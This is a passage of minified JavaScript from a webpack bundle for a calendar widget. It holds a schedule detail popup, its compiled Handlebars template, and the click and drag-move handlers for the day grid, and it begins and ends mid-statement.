className=config.classname('popup-edit');if(domutil.hasClass(target,className)||domutil.closest(target,'.'+className)){this.fire('beforeUpdateSchedule',{schedule:this._schedule,triggerEventName:'click',target:this._scheduleEl});this.hide();}};ScheduleDetailPopup.prototype._onClickDeleteSchedule=function(target){var className=config.classname('popup-delete');if(domutil.hasClass(target,className)||domutil.closest(target,'.'+className)){this.fire('beforeDeleteSchedule',{schedule:this._schedule});this.hide();}};ScheduleDetailPopup.prototype.render=function(viewModel){var layer=this.layer;var self=this;layer.setContent(tmpl({schedule:viewModel.schedule,calendar:viewModel.calendar}));layer.show();this._setPopupPositionAndArrowDirection(viewModel.event);this._schedule=viewModel.schedule;this._calendar=viewModel.calendar;util.debounce(function(){domevent.on(document.body,'mousedown',self._onMouseDown,self);})();};ScheduleDetailPopup.prototype._setPopupPositionAndArrowDirection=function(event){var layer=domutil.find(config.classname('.popup'),this.layer.container);var layerSize={width:layer.offsetWidth,height:layer.offsetHeight};var windowSize={right:window.innerWidth,bottom:window.innerHeight};var parentRect=this.layer.parent.getBoundingClientRect();var parentBounds={left:parentRect.left,top:parentRect.top};var scheduleEl=event.target||event.srcElement;var scheduleBound=scheduleEl.getBoundingClientRect();var pos;this._scheduleEl=scheduleEl;pos=this._calcRenderingData(layerSize,windowSize,scheduleBound);pos.x-=parentBounds.left+4;pos.y-=(parentBounds.top+ARROW_WIDTH_HALF);this.layer.setPosition(pos.x,pos.y);this._setArrowDirection(pos.arrow);};ScheduleDetailPopup.prototype._calcRenderingData=function(layerSize,parentSize,guideBound){var guideVerticalCenter=(guideBound.top+guideBound.bottom)/ 2;var x=guideBound.right;var y=guideVerticalCenter;var arrowDirection='arrow-left';var arrowTop;if(y<0){y=y+(layerSize.height / 2)-guideVerticalCenter;}\nif(x>0&&(x+layerSize.width>parentSize.right)){x=guideBound.left-layerSize.width-ARROW_WIDTH_HALF-3;arrowDirection='arrow-right';}\nif(x<0){x=0;}\nif(guideBound.right>x+layerSize.width){arrowDirection='arrow-right';}\nreturn{x:x+ARROW_WIDTH_HALF,y:y-(layerSize.height / 2)+ARROW_WIDTH_HALF,arrow:{direction:arrowDirection,position:arrowTop}};};ScheduleDetailPopup.prototype._setArrowDirection=function(arrow){var direction=arrow.direction||'arrow-left';var arrowEl=domutil.find(config.classname('.popup-arrow'),this.layer.container);var borderElement=domutil.find(config.classname('.popup-arrow-border',arrowEl));if(direction!==config.classname('arrow-left')){domutil.removeClass(arrowEl,config.classname('arrow-left'));domutil.addClass(arrowEl,config.classname(direction));}\nif(arrow.position){borderElement.style.top=arrow.position+'px';}};ScheduleDetailPopup.prototype.hide=function(){this.layer.hide();if(this.guide){this.guide.clearGuideElement();this.guide=null;}\ndomevent.off(document.body,'mousedown',this._onMouseDown,this);};ScheduleDetailPopup.prototype.refresh=function(){if(this._viewModel){this.layer.setContent(this.tmpl(this._viewModel));}};module.exports=ScheduleDetailPopup;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"calendar-dot\\\" style=\\\"background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.calendar:depth0))!=null?stack1.name:stack1),depth0))\n+\"</span></div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail\\\">\\n  <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-container\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-header\\\">\\n      <div>\\n        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-private \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-private\\\"></span>\\n        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-title\\\">\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.title:stack1),depth0))\n+\"</span>\\n      </div>\\n      <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-date \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailDate-tmpl\"]||(depth0&&depth0[\"popupDetailDate-tmpl\"])||alias2).call(alias1,((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.isAllDay:stack1),((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.start:stack1),((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.end:stack1),{\"name\":\"popupDetailDate-tmpl\",\"hash\":{},\"data\":data}))\n+\"</div>\\n    </div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-detail\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-location-b\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailLocation-tmpl\"]||(depth0&&depth0[\"popupDetailLocation-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.schedule:depth0),{\"name\":\"popupDetailLocation-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span></div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-user-b\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailUser-tmpl\"]||(depth0&&depth0[\"popupDetailUser-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.schedule:depth0),{\"name\":\"popupDetailUser-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span></div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-state-b\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailState-tmpl\"]||(depth0&&depth0[\"popupDetailState-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.schedule:depth0),{\"name\":\"popupDetailState-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span></div>\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.calendar:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-button\\\">\\n      <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-edit\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-edit\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupEdit-tmpl\"]||(depth0!=null?depth0[\"popupEdit-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupEdit-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span></button>\\n      <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-vertical-line\\\"></div>\\n      <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-delete\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-delete\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupDelete-tmpl\"]||(depth0!=null?depth0[\"popupDelete-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupDelete-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span></button>\\n    </div>\\n  </div>\\n  <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-top-line\\\" style=\\\"background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"\\\"></div>\\n  <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"arrow-left\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-border\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-fill\\\"></div>\\n    </div>\\n  </div>\\n</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);function DayNameClick(dragHandler,dayNameView,baseController){this.dragHandler=dragHandler;this.dayNameView=dayNameView;this.baseController=baseController;dragHandler.on({'click':this._onClick},this);}\nDayNameClick.prototype.destroy=function(){this.dragHandler.off(this);this.dayNameView=this.baseController=this.dragHandler=null;};DayNameClick.prototype.checkExpectCondition=function(target){var container=domutil.closest(target,config.classname('.dayname-date-area'));if(!container){return false;}\nreturn true;};DayNameClick.prototype._onClick=function(clickEvent){var self=this,target=clickEvent.target,daynameView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.dayname'));if(!daynameView||!blockElement){return;}\nself.fire('clickDayname',{date:domutil.getData(blockElement,'date')});};util.CustomEvents.mixin(DayNameClick);module.exports=DayNameClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var DayGridMove=__webpack_require__(79);function DayGridClick(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;dragHandler.on({'click':this._onClick},this);}\nDayGridClick.prototype.destroy=function(){this.dragHandler.off(this);this.view=this.controller=this.dragHandler=null;};DayGridClick.prototype.checkExpectCondition=DayGridMove.prototype.checkExpectedCondition;DayGridClick.prototype._onClick=function(clickEvent){var self=this,target=clickEvent.target,dayGridScheduleView=this.checkExpectCondition(target),scheduleCollection=this.controller.schedules,collapseBtnElement=domutil.closest(target,config.classname('.weekday-collapse-btn')),expandBtnElement=domutil.closest(target,config.classname('.weekday-exceed-in-week')),containsTarget=this.view.container.contains(target);var blockElement,scheduleElement;if(!containsTarget){return;}\nif(collapseBtnElement){self.fire('collapse');return;}\nif(expandBtnElement){this.view.setState({clickedExpandBtnIndex:parseInt(domutil.getData(expandBtnElement,'index'),10)});self.fire('expand');return;}\nif(!dayGridScheduleView){return;}\nscheduleElement=domutil.closest(target,config.classname('.weekday-schedule'));if(scheduleElement){blockElement=domutil.closest(target,config.classname('.weekday-schedule-block'));scheduleCollection.doWhenHas(domutil.getData(blockElement,'id'),function(schedule){self.fire('clickSchedule',{schedule:schedule,event:clickEvent.originEvent});});}};util.CustomEvents.mixin(DayGridClick);module.exports=DayGridClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var common=__webpack_require__(30);var domutil=__webpack_require__(31);var dayGridCore=__webpack_require__(80);var DayGridMoveGuide=__webpack_require__(81);var TZDate=__webpack_require__(28).Date;function DayGridMove(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;this._dragStart=null;dragHandler.on({dragStart:this._onDragStart},this);this.guide=new DayGridMoveGuide(this);}\nDayGridMove.prototype.destroy=function(){this.guide.destroy();this.dragHandler.off(this);this.dragHandler=this.view=this.controller=this.guide=this._dragStart=null;};DayGridMove.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target),parentView,matches;if(~cssClass.indexOf(config.classname('weekday-resize-handle'))){return false;}\nparentView=domutil.closest(target,config.classname('.weekday'));if(!parentView){return false;}\ncssClass=domutil.getClass(parentView);matches=cssClass.match(config.daygrid.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.view.children.items,matches[1]);};DayGridMove.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),controller=this.controller,excludeTarget=true,scheduleBlockElement,modelID,targetModel,getScheduleDataFunc,scheduleData;if(!result){return;}\nscheduleBlockElement=domutil.closest(target,config.classname('.weekday-schedule-block'),excludeTarget);if(!scheduleBlockElement){return;}\nmodelID=domutil.getData(scheduleBlockElement,'id');targetModel=controller.schedules.items[modelID];if(!targetModel){return;}\nif(targetModel.isReadOnly){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,dragStartEventData.originEvent);this.getScheduleDataFunc=getScheduleDataFunc;scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent);util.extend(scheduleData,{scheduleBlockElement:scheduleBlockElement,model:targetModel});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('dragstart',scheduleData);};DayGridMove.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc;if(!getScheduleDataFunc){return;}\nthis.fire('drag',getScheduleDataFunc(dragEventData.originEvent));};DayGridMove.prototype._updateSchedule=function(scheduleData){var schedule=scheduleData.targetModel,dateOffset=scheduleData.xIndex-scheduleData.dragStartXIndex,newStarts=new TZDate(schedule.start.getTime()),newEnds=new TZDate(schedule.end.getTime());newStarts=new TZDate(newStarts.setDate(newStarts.getDate()+dateOffset));newEnds=new TZDate(newEnds.setDate(newEnds.getDate()+dateOffset));this.fire('beforeUpdateSchedule',{schedule:schedule,start:newStarts,end:newEnds});};DayGridMove.prototype._onDragEnd=function(dragEndEventData,overrideEventName,skipUpdate){var getScheduleDataFunc=this.getScheduleDataFunc,dragStart=this._dragStart,scheduleData;if(!getScheduleDataFunc||!dragStart){return;}\nthis.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);scheduleData=getScheduleDataFunc(dragEndEventData.originEvent);util.extend(scheduleData,{targetModel:dragStart.model});if(!skipUpdate){this._updateSchedule(scheduleData);}\nthis.fire(overrideEventName||'dragend',scheduleData);this.getScheduleDataFunc=this._dragStart=null;};DayGridMove.prototype._onClick=function(clickEventData){this._onDragEnd(clickEventData,'click',true);};common.mixin(dayGridCore,DayGridMove);util.CustomEvents.mixin(DayGridMove);module.exports=DayGridMove;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var common=__webpack_require__(30);var datetime=__webpack_require__(27);var mmax=Math.max,mmin=Math.min;var dayGridCore={_retriveScheduleData:function(view,mouseEvent){var weekdayView=view.children.single(),container,datesInRange,containerWidth,mousePos,dragStartXIndex,grids,range;if(!weekdayView){return false;}\ncontainer=weekdayView.container;range=weekdayView.getRenderDateRange();datesInRange=range.length;grids=weekdayView.getRenderDateGrids();containerWidth=domutil.getSize(container)[0];mousePos=domevent.getMousePosition(mouseEvent,container);dragStartXIndex=getX(grids,common.ratio(containerWidth,100,mousePos[0]));return function(mouseEvent){var pos=domevent.getMousePosition(mouseEvent,container),mouseX=pos[0],xIndex=getX(grids,common.ratio(containerWidth,100,mouseX));xIndex=mmax(xIndex,0);xIndex=mmin(xIndex,datesInRange-1);return{relatedView:view,dragStartXIndex:dragStartXIndex,datesInRange:datesInRange,xIndex:xIndex,triggerEvent:mouseEvent.type,grids:grids,range:range};};},_retriveScheduleDataFromDate:function(view,startDate){var weekdayView=view.children.single(),datesInRange,dragStartXIndex=0,grids,range;if(!weekdayView){return false;}\nrange=weekdayView.getRenderDateRange();datesInRange=range.length;grids=weekdayView.getRenderDateGrids();util.forEach(range,function(date,index){if(datetime.isSameDate(date,startDate)){dragStartXIndex=index;}});return function(targetDate){var xIndex=0;util.forEach(range,function(date,index){if(datetime.isSameDate(date,targetDate)){xIndex=index;}});xIndex=mmax(xIndex,0);xIndex=mmin(xIndex,datesInRange-1);return{relatedView:view,dragStartXIndex:dragStartXIndex,datesInRange:datesInRange,xIndex:xIndex,triggerEvent:'manual',grids:grids,range:range};};}};function getX(grids,left){var i=0;var length=grids.length;var grid;if(left<0){left=0;}\nfor(;i<length;i+=1){grid=grids[i];if(grid.left<=left&&left<=(grid.left+grid.width)){return i;}}\nreturn i;}\nmodule.exports=dayGridCore;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var TZDate=__webpack_require__(28).Date;function DayGridMoveGuide(daygridMove){this.daygridMove=daygridMove;this.scheduleContainer=null;this._dragStartXIndex=null;this.guideElement=null;this.elements=null;daygridMove.on({'dragstart':this._onDragStart,'drag':this._onDrag,'dragend':this._clearGuideElement,'click':this._clearGuideElement},this);}\nDayGridMoveGuide.prototype.destroy=function(){this._clearGuideElement();this.daygridMove.off(this);this.daygridMove=this.scheduleContainer=this._dragStartXIndex=this.elements=this.guideElement=null;};DayGridMoveGuide.prototype._clearGuideElement=function(){this._showOriginScheduleBlocks();domutil.remove(this.guideElement);if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('dragging'));}\nthis._dragStartXIndex=this.getScheduleDataFunc=this.guideElement=null;};DayGridMoveGuide.prototype._hideOriginScheduleBlocks=function(modelID){var className=config.classname('weekday-schedule-block-dragging-dim');var scheduleBlocks=domutil.find(config.classname('.weekday-schedule-block'),this.daygridMove.view.container,true);this.elements=util.filter(scheduleBlocks,function(schedule){return domutil.getData(schedule,'id')===modelID;});util.forEach(this.elements,function(el){domutil.addClass(el,className);});};DayGridMoveGuide.prototype._showOriginScheduleBlocks=function(){var className=config.classname('weekday-schedule-block-dragging-dim');util.forEach(this.elements,function(el){domutil.removeClass(el,className);});};DayGridMoveGuide.prototype._highlightScheduleBlocks=function(model,parent){var elements=domutil.find(config.classname('.weekday-schedule'),parent,true);util.forEach(elements,function(el){el.style.margin='0';if(!model.isFocused){el.style.backgroundColor=model.dragBgColor;el.style.borderLeftColor=model.borderColor;el.style.color='#ffffff';}});};DayGridMoveGuide.prototype.refreshGuideElement=function(leftPercent,widthPercent,isExceededLeft,isExceededRight){var guideElement=this.guideElement;reqAnimFrame.requestAnimFrame(function(){guideElement.style.left=leftPercent+'%';guideElement.style.width=widthPercent+'%';if(isExceededLeft){domutil.addClass(guideElement,config.classname('weekday-exceed-left'));}else{domutil.removeClass(guideElement,config.classname('weekday-exceed-left'));}\nif(isExceededRight){domutil.addClass(guideElement,config.classname('weekday-exceed-right'));}else{domutil.removeClass(guideElement,config.classname('weekday-exceed-right'));}});};DayGridMoveGuide.prototype._getScheduleBlockDataFunc=function(dragStartEventData){var model=dragStartEventData.model,datesInRange=dragStartEventData.datesInRange,range=dragStartEventData.range,baseWidthPercent=(100 / datesInRange),originScheduleStarts=datetime.start(model.start),originScheduleEnds=datetime.end(model.end),renderStartDate=datetime.start(range[0]),renderEndDate=datetime.end(range[range.length-1]),fromLeft=(new TZDate(originScheduleStarts.getTime()-\nrenderStartDate.getTime()))/ datetime.MILLISECONDS_PER_DAY||0,fromRight=(new TZDate(originScheduleEnds.getTime()-\nrenderEndDate.getTime()))/ datetime.MILLISECONDS_PER_DAY||0;return 